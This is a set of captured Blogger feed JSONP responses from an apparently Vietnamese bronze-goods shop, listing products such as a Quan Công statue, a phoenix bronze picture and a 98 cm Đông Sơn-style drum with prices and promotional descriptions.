jQuery33107278008615518603_1769083157593({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-3543813486147129044"},"published":{"$t":"2021-06-20T21:19:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quà tặng"}],"title":{"type":"text","$t":"Khuê văn các đồng mạ vàng (38cm)"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/389.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/3543813486147129044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/3543813486147129044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/khue-van-cac-ong-ma-vang-38cm.html","title":"Khuê văn các đồng mạ vàng (38cm)"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s72-c\/9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/2378093950704354760?alt=json&callback=jQuery33107278008615518603_1769083157585&_=1769083157586
body_size: 1249
content:
// API callback
jQuery33107278008615518603_1769083157585({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-2378093950704354760"},"published":{"$t":"2021-06-20T21:17:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.530+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đồng phong thủy"}],"title":{"type":"text","$t":"Quan Công Uy Vũ (79 cm)"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/339.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/2378093950704354760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/2378093950704354760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/quan-cong-uy-vu-79-cm.html","title":"Quan Công Uy Vũ (79 cm)"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s72-c\/18.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/6017023248850782170?alt=json&callback=jQuery33107278008615518603_1769083157587&_=1769083157588
body_size: 1187
content:
// API callback
jQuery33107278008615518603_1769083157587({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-6017023248850782170"},"published":{"$t":"2021-06-20T21:13:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tranh đồng"}],"title":{"type":"text","$t":"Tranh đồng mạ vàng Phượng Hoàng "},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s650\/42.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s650\/42.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s650\/42.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/369.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/6017023248850782170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/6017023248850782170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/tranh-ong-ma-vang-phuong-hoang.html","title":"Tranh đồng mạ vàng Phượng Hoàng "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s72-c\/42.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/7571006379946465290?alt=json&callback=jQuery33107278008615518603_1769083157595&_=1769083157596
body_size: 2583
content:
// API callback
jQuery33107278008615518603_1769083157595({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-7571006379946465290"},"published":{"$t":"2021-06-20T21:14:00.000+07:00"},"updated":{"$t":"2022-06-27T23:31:07.274+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trống đồng"}],"title":{"type":"text","$t":"Trống đồng ĐK 98cm"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s650\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s650\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s650\/33.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/389.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003ETrống đồng là vật tượng trưng cho một nền văn hóa nghìn năm với những truyền thống tự hào của dân tộc Việt Nam. Trống đồng ra đời cách đây trên 3000 năm, đồng thời là một di sản văn hóa dân tộc cần được bảo vệ và giới thiệu đến du khách trên toàn thế giới.\u003Cbr \/\u003E\u003Cbr \/\u003ETrống đồng lưu niệm tại Hà Nội nói riêng hay trống đồng lưu niệm nói chung được chế tác thông qua phương pháp đúc đồng nghệ thuật đặc sắc, đường nét của trống rất hoàn thiện và sắc sảo đến từng chi tiết trên. Thân trống và tai trống còn được chạm khắc những hình ảnh họa tiết đặc trưng theo phiên bản trống Đông Sơn, Ngọc Lũ cổ có niên đại gần 2500 năm.\u003Cbr \/\u003E\u003Cbr \/\u003EKhi chọn trống đồng làm quà lưu niệm, đặc biệt đối với các du khách nước ngoài, hoặc làm quà biếu để trang trí trong gia đình thì trống đồng lưu niệm mang những ý nghĩa vô cùng sâu sắc:\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu về một loại nhạc cụ truyền thống của dân tộc Việt Nam với âm hùng hồn, to lớn.\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu về lịch sử xuất hiện của chiếc trống đồng trong nhiều sự kiện lớn của dân tộc Việt Nam.\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu đến du khách một tập tục sử dụng đồ đồng với các sản phẩm bằng đồng có chất lượng cao, rất quan trọng và cần thiết trong đời sống sinh hoạt của người Việt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem ngay: \u003Ca href=\"https:\/\/maydongyvnk.com\/\" target=\"_blank\"\u003Ehttps:\/\/maydongyvnk.com\/\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Giới thiệu một nền văn hóa về đồ đồng rất đáng tự hào. Nền văn hóa này đã trải qua nhiều thăng trầm và biến cố nhất của lịch sử nước nhà.\u003Cbr \/\u003E\u003Cbr \/\u003E- Trống đồng làm quà lưu niệm còn thể hiện được niềm tự hào về sự khéo tay và tuyệt mỹ của những người thợ đúc đồng tài giỏi.\u003Cbr \/\u003E\u003Cbr \/\u003E- Bên cạnh đó, quà tặng trống đồng lưu niệm còn mang đến một phong cách rất sang trọng, quý phái cho người sở hữu.\u003Cbr \/\u003E\u003Cbr \/\u003E- Một số quan điểm phong thủy cho rằng việc treo chiếc trống đồng trong nhà sẽ có tác dụng xua đuổi tà khí, mang lại những khí tốt, sự vững mạnh cho gia chủ.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu quý khách hàng đã quyết định mua trống đồng lưu niệm cho những người thân hoặc bạn bè của mình thì nên lựa chọn địa chỉ mua hàng uy tín nhất. Mua trống đồng lưu niệm ở nơi nào vừa có giá phải chăng, vừa thể hiện được những tinh hoa, tinh túy của các loại trống đồng truyền thống không phải là điều đơn giản. Vì vậy, quý khách hàng nên căn cứ vào 3 tiêu chí sau đây để chọn được một địa chỉ bán trống đồng lưu niệm chất lượng nhất:\u003Cbr \/\u003E\u003Cbr \/\u003E- Âm của sản phẩm: Phải sở hữu được âm vang của chiếc trống đồng trong từng sản phẩm, dù đó là những sản phẩm trống đồng để bàn có kích thước nhỏ.\u003Cbr \/\u003E\u003Cbr \/\u003E- Màu sắc: Màu sắc sản phẩm cần tươi sáng, thể hiện được những đường nét, họa tiết và hoa văn chạm khắc tỉ mỉ. Các hoa văn là những nét hình tượng về cuộc sống sinh hoạt của người dân Việt Nam trong quá khứ.\u003Cbr \/\u003E\u003Cbr \/\u003E- Giá bán của trống đồng mạ vàng lưu niệm: Giá cả phải chăng và có chế độ hậu mãi uy tín.\u003Cbr \/\u003E\u003Cbr \/\u003E- Đồ đồng \u003Cbr \/\u003E- Đồ thờ cúng \u003Cbr \/\u003E- Đồ phong thủy \u003Cbr \/\u003E- Quà tặng \u003Cbr \/\u003E- Tranh đồng \u003Cbr \/\u003E  - Trống đồng \u003Cbr \/\u003E- Lư đồng, đỉnh đồng \u003Cbr \/\u003E- Tượng đồng \u003Cbr \/\u003E- Đồ đồng đẹp \u003Cbr \/\u003E- Đồ đồng mạ vàng \u003Cbr \/\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/7571006379946465290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/7571006379946465290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/trong-ong-k-98cm.html","title":"Trống đồng ĐK 98cm"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg\/s72-c\/33.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
